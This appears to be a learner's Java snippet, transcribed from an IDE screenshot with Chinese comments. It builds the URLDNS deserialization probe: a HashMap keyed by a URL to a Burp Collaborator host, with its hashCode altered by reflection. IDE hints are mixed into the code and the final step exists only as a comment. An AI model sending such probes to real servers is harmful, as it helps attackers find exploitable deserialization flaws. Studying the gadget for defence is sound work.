 HashMap<URL,Integer> hashmap= new HashMap<~>();
//这里不要发起请求,把url对象的hashcode改成不是-1
URL url = new URL( spec: "http://t1vi5ohaq0o3vz1r79sp6u5em5swql.burpcollaborator.net");
Class c = url.getClass();
Field hashcodefield = c.getDeclaredField( name: "hashCode");
hashcodefield.setAccessible(true);
hashcodefield.set(url,1234);
hashmap.put(url,1);
//这里把hashcode改回-1
//通过反射 改变已有对象的属性
// System.out.println(person);